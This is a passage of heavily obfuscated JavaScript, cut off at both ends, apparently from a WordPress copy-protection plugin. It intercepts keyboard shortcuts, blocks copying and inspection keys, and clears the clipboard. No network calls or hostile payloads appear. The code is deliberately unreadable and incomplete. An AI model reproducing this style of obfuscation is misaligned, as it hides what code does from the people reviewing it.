_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return 